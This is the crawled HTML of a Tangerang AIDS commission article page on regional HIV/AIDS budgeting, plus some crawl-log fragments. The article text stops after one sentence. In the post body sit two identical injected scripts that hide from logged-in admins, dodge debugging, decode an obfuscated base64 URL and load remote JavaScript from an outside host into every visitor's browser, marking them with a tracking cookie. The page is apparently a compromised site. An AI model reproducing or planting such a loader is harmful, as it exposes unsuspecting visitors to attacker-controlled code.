	<li  class="nav-menu-item-5473 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/peraturan-daerah-kabupaten-tangerang-nomor-15-tahun-2016-tentang-penanggulangan-human-immunodeficiency-virus-dan-acquired-immune-deficiency-syndrome/" class="menu-link sub-menu-link">PERATURAN DAERAH KABUPATEN TANGERANG NOMOR 15 TAHUN 2016 . TENTANG PENANGGULANGAN HUMAN IMMUNODEFICIENCY VIRUS DAN ACQUIRED IMMUNE DEFICIENCY SYNDROME</a></li>
	<li  class="nav-menu-item-5478 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/bingkai-epidemologi-hiv-aids/" class="menu-link sub-menu-link">BINGKAI EPIDEMOLOGI HIV AIDS</a></li>
	<li  class="nav-menu-item-5487 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/strategi-penanggulangan-hiv-aids-tahun-2017/" class="menu-link sub-menu-link">STRATEGI PENANGGULANGAN HIV AIDS TAHUN 2017</a></li>
</ul>
</li>
<li  class="nav-menu-item-4683 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-accessibility "></i></span><span class="item-title" style="    ">Aktivitas</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4682 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/article/" class="menu-link sub-menu-link">Artikel</a></li>
	<li  class="nav-menu-item-4684 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/cerpen/" class="menu-link sub-menu-link">Cerpen</a></li>
	<li  class="nav-menu-item-4691 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/" class="menu-link sub-menu-link">Kegiatan</a></li>
</ul>
</li>
<li  class="nav-menu-item-4686 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-grid5 "></i></span><span class="item-title" style="    ">Direktori</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4717 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/layanan-hiv-aids/" class="menu-link sub-menu-link">Layanan HIV AIDS</a></li>
	<li  class="nav-menu-item-4718 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic has-submenu" ><a href="https://www.kpakabtangerang.or.id/direktori/yayasan-peduli-aids/" class="menu-link sub-menu-link">Yayasan Peduli AIDS</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li  class="nav-menu-item-6195 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="http://www.bmg.or.id" class="menu-link sub-menu-link">YBMG</a></li>
	</ul>
</li>
	<li  class="nav-menu-item-4713 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic has-submenu" ><a href="https://www.kpakabtangerang.or.id/direktori/kds/" class="menu-link sub-menu-link">Kelompok Dukungan Sebaya (KDS) Peduli AIDS</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li  class="nav-menu-item-4714 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/edelweiss-pluss/" class="menu-link sub-menu-link">KDS Bougenville Sehati</a></li>
		<li  class="nav-menu-item-4716 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/fkptb/" class="menu-link sub-menu-link">Forum Komunikasi Peduli HIV AIDS Tangerang Bersatu (FKPTB)</a></li>
		<li  class="nav-menu-item-4715 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/ippi-banten/" class="menu-link sub-menu-link">IPPI Banten</a></li>
		<li  class="nav-menu-item-6179 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://kpakotabandung.or.id/" class="menu-link sub-menu-link">kpabandung</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-menu-item-6181 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#dd3333;"   > <i class="tile-icon moon-grid5 "></i></span><span class="item-title" style="    ">Kegiatan</span></a></li>
</ul>
            </div>
        </div>
    </div>
</section>
<section id="before-content-block">

	
</section>


<section id="layout">
    <div class="row">

        <div class="blog-section sidebar-right"><section id="main-content" role="main" class="nine columns">
            <article class="post-5719 post type-post status-publish format-standard has-post-thumbnail hentry category-article">

                

<div class="post-social">

    <time datetime="2018-06-06T08:34:01+07:00"  class="date updated">
    <time datetime="2018-06-06T08:34:01+07:00"  class="date updated">
        <span class="day">06</span>
        <span class="month">Jun 2018</span>
    </time>


    <div class="post-format clearfix">

        <i class="linecon-pen"></i>
    </div>

    
            <div class="count">
                <div class="fb-like" data-send="false" data-layout="box_count" data-width="50" data-show-faces="false" data-font="arial"></div>
                <script type="text/javascript">
                    (function (d, s, id) {
                        var js = undefined,
                            fjs = d.getElementsByTagName(s)[0];

                        if (d.getElementById(id)) {
                            return;
                        }

                        js = d.createElement(s);
                        js.id = id;
                        js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';

                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
            </div>


            <div class="count">
                <div class="g-plusone" data-size="tall"></div>
                <script type="text/javascript">
                    (function () {
                        var po = document.createElement('script'),
                            s = document.getElementsByTagName('script')[0];

                        po.type = 'text/javascript';
                        po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';

                        s.parentNode.insertBefore(po, s);
                    })();
                </script>
            </div>

            <div class="count">
				<iframe allowtransparency="true"  frameborder="0" scrolling="no"
						src="https://platform.twitter.com/widgets/tweet_button.html?count=vertical"
						style="width:60px;"></iframe>


            </div>

        </div>
                <div class="ovh">
					                    <h1 class="entry-title">Kebijakan Penganggaran Penanggulangan HIV dan AIDS di Daerah</h1>
					                                                <div class="post-media clearfix">
                                <div class="entry-thumb">
                                    <img src="https://www.kpakabtangerang.or.id/wp-content/uploads/2018/06/anggaran-1200x500.jpg" alt="Kebijakan Penganggaran Penanggulangan HIV dan AIDS di Daerah"/>
                                </div>
                            </div>
                        
                    <div class="entry-content">

                        <p style="text-align: justify;">Pertanyaan yang sering timbul terkait penganggaran Program HIV dan AIDS, adalah:</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

                    </div>

                    
                </div>

	            <span class="byline author vcard"> By <a href="https://www.kpakabtangerang.or.id/author/kpa-kabupaten-tangerang/" rel="author" class="fn">KPA Kabupaten Tangerang</a>,</span>

            </article>

        
        

<div class="about-author">
    <figure class="author-photo">
        <img alt='' src='https://secure.gravatar.com/avatar/e1d1bfde334ae58636a356346602d020156ec4df193a118dad64318ba753632a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1bfde334ae58636a356346602d020156ec4df193a118dad64318ba753632a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>    </figure>
    <div class="ovh">
        <div class="author-description">
            <h4><a href="https://www.kpakabtangerang.or.id/author/kpa-kabupaten-tangerang/" title="Posts by KPA Kabupaten Tangerang" rel="author">KPA Kabupaten Tangerang</a><span>Post author</span></h4>
            <p></p>
        </div>

        <div class="share-icons">
                                                                                                                                                            
        </div>
    </div>
</div><div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Leave a Reply</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';"><div title="Facebook Comments" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Facebook Comments</span></a></li><li><a  id="heateor_sc_wordpress_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_wordpress_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Default Comments" class="heateor_sc_wordpress_background"><i class="heateor_sc_wordpress_svg"></i></div><span class="heateor_sc_comments_label">Default Comments</span> (0)</a></li></ul><div  id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://www.kpakabtangerang.or.id/2018/06/06/kebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div style="display:none" id="heateor_sc_wordpress_comments"><div style="clear:both"></div>





	<div class="row">
    <section id="respond">

        <h3>Leave a Reply</h3>

        <p class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/06/kebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah/#respond" style="display:none;">Click here to cancel reply.</a></p>
        
        <form action="https://www.kpakabtangerang.or.id/wp-comments-post.php" method="post" id="commentform">

            
                <label>Name</label>
                <input type="text" placeholder="" class="text" name="author" id="author" value="" tabindex="1" >

                <label>Email (will not be published)</label>
                <input type="email" placeholder="" class="text" name="email" id="email" value="" tabindex="2" >

                <label>Website</label>
                <input type="url" class="text" name="url" id="url" value="" size="22" tabindex="3">

            
            <label>Comment</label>
            <textarea rows="8" name="comment" id="comment" tabindex="4"></textarea>

            <p>
                <button name="submit" class="button" tabindex="5">
                    <span class="icon"><img src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/img/arrow-right.gif" alt="&rarr;"/></span>
                    Submit Comment                </button>
            </p>

            <input type='hidden' name='comment_post_ID' value='5719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="648de1c754" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>        </form>
            </section>
	</div>
<div style="clear:both"></div></div></div> </section><aside class="three columns" id="right-sidebar">

    <section id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="form-search searchform" action="https://www.kpakabtangerang.or.id/">
    <label class="hide" for="s">Search for:</label>
    <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
    <input type="submit" value="Search" class="btn searchsubmit">
    </form></section><section id="crum_cat_arch-1" class="widget widget_crum_cat_arch"><div class="row">
    <div class="six columns widget">

        <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-107"><a href="https://www.kpakabtangerang.or.id/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.kpakabtangerang.or.id/category/cerpen/">Cerpen</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/">Kegiatan</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/">Sosialisasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kpakabtangerang.or.id/category/uncategorized/">Uncategorized</a>
</li>
            </ul>

        
    </div>
    <div class="six columns widget">
        <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://www.kpakabtangerang.or.id/2026/01/'>January 2026</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/12/'>December 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/11/'>November 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/10/'>October 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/09/'>September 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/08/'>August 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/07/'>July 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/06/'>June 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/05/'>May 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/04/'>April 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/02/'>February 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2020/03/'>March 2020</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2020/02/'>February 2020</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/12/'>December 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/10/'>October 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/09/'>September 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/08/'>August 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/07/'>July 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/02/'>February 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/01/'>January 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/12/'>December 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/11/'>November 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/10/'>October 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/09/'>September 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/08/'>August 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/07/'>July 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/06/'>June 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/04/'>April 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/02/'>February 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/12/'>December 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/09/'>September 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/08/'>August 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/07/'>July 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/05/'>May 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/04/'>April 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/03/'>March 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/12/'>December 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/11/'>November 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/10/'>October 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/09/'>September 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/08/'>August 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/07/'>July 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/06/'>June 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/05/'>May 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/04/'>April 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/03/'>March 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/02/'>February 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/01/'>January 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/12/'>December 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/11/'>November 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/10/'>October 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/09/'>September 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/08/'>August 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/07/'>July 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/06/'>June 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/05/'>May 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/04/'>April 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/03/'>March 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/02/'>February 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/01/'>January 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/12/'>December 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/11/'>November 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/10/'>October 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/03/'>March 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/02/'>February 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2011/11/'>November 2011</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2011/10/'>October 2011</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2010/06/'>June 2010</a></li>
            </ul>

            </div>
</div>

    </section><section id="roots_vcard_widget-1" class="widget widget_roots_vcard_widget"><h3 class="widget-title">Hubungi Kami</h3><div class="vcard contacts-widget">
    <p class="adress">
        <i class="linecon-location"></i>
        <span class="adr">
             <span class="address">Kantor Sekretariat Komisi Penanggulangan AIDS Kab. Tangerang Jl. Siswa Dalam, Sukaasih Tangerang,
             Tangerang, </span>
             <span class="region">Banten</span>
             <span class="postal-code">15111</span>       </span>
    </p>
     <p class="phone">(+6221) 558 9789 </p>
     <p class="mail">E-Mail: <a class="email" href="mailto: kpakabtangerang@yahoo.co.id"> kpakabtangerang@yahoo.co.id</a></p>     </div>
    
</section><section id="crum_tags_widget-1" class="widget widget_crum_tags_widget"><h3 class="widget-title">Tags</h3><div class="tags-widget clearfix">
        <a href="https://www.kpakabtangerang.or.id/tag/mechanical/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 20pt;" aria-label="Mechanical (2 items)">Mechanical</a>
<a href="https://www.kpakabtangerang.or.id/tag/medusa/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 10pt;" aria-label="medusa (1 item)">medusa</a>
<a href="https://www.kpakabtangerang.or.id/tag/mind/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 10pt;" aria-label="mind (1 item)">mind</a>
<a href="https://www.kpakabtangerang.or.id/tag/monster/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 10pt;" aria-label="monster (1 item)">monster</a>
<a href="https://www.kpakabtangerang.or.id/tag/orange/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 10pt;" aria-label="orange (1 item)">orange</a>
<a href="https://www.kpakabtangerang.or.id/tag/photo-2/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 10pt;" aria-label="photo (1 item)">photo</a>
<a href="https://www.kpakabtangerang.or.id/tag/qeen/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 10pt;" aria-label="qeen (1 item)">qeen</a>
<a href="https://www.kpakabtangerang.or.id/tag/red/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 10pt;" aria-label="Red (1 item)">Red</a>
<a href="https://www.kpakabtangerang.or.id/tag/search/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 10pt;" aria-label="search (1 item)">search</a>
<a href="https://www.kpakabtangerang.or.id/tag/second/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 10pt;" aria-label="second (1 item)">second</a>
<a href="https://www.kpakabtangerang.or.id/tag/second-tag/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 10pt;" aria-label="second tag (1 item)">second tag</a>
<a href="https://www.kpakabtangerang.or.id/tag/space/" class="tag-cloud-link tag-link-83 tag-link-position-12" style="font-size: 10pt;" aria-label="space (1 item)">space</a>
<a href="https://www.kpakabtangerang.or.id/tag/strange/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 10pt;" aria-label="strange (1 item)">strange</a>
<a href="https://www.kpakabtangerang.or.id/tag/tag/" class="tag-cloud-link tag-link-85 tag-link-position-14" style="font-size: 20pt;" aria-label="tag (2 items)">tag</a>
<a href="https://www.kpakabtangerang.or.id/tag/world/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 20pt;" aria-label="world (2 items)">world</a></div>

    </section>

  </aside>

    </div>
</section>

	</div>

	

<section id="sub-footer">
    <div class="row">

        <div class="six columns copyr">

             <img src = "https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="logo" class="foot-logo" /> 
            2022 Komisi Penanggulangan AIDS Kabupaten Tangerang 
        </div>

        <div class="six columns">

            <ul id="menu-komunitas-1" class="footer-menu"><li><a href="http://kpakabtangerang.or.id">Tentang</a></li>
<li><a href="http://kpakabTangerang.or.id">Program Kerja</a></li>
<li><a href="http://kpakabtangerang.or.id">Informasi</a></li>
<li><a href="http://kpakabtangerang.or.id">Data</a></li>
<li><a href="http://kpakabtangerang.or.id">Aktivitas</a></li>
<li><a href="http://kpakabtangerang.or.id">Direktori</a></li>
<li><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/">Kegiatan</a></li>
</ul>
        </div>
    </div>
</section>
<a href="#" id="linkTop" class="backtotop hidden"></a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58583854-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kpa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.kpakabtangerang.or.id\/wp-admin\/admin-ajax.php","nonce":"dd0331570c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/post-like.js?ver=1.0" id="like_post-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/foundation.min.js" id="crum_foundation-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/animation.js" id="crum_animation_js-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.smothscroll.min.js?ver=1.4.11" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/app.js" id="crum_main-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.prettyPhoto.js" id="prettyphoto-js"></script>
<script defer type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979866" id="akismet-frontend-js"></script>
<!-- 50 queries in 0.483 seconds, using 36.80MB memory -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.kpakabtangerang.or.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ufRag2HWxcMOf66o018UxA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ufRag2HWxcMOf66o018UxA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/options.css?ver=1.0.0
body_size: 12
content:

				#wrpap-slider-1.crumina-slider-wrap .small-element.item .cat-name {
				position: absolute;
				left: 3px;
				top: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/foundation.css
body_size: 31022
content:
/* Requires: normalize.css */
/* Global Reset & Standards ---------------------- */
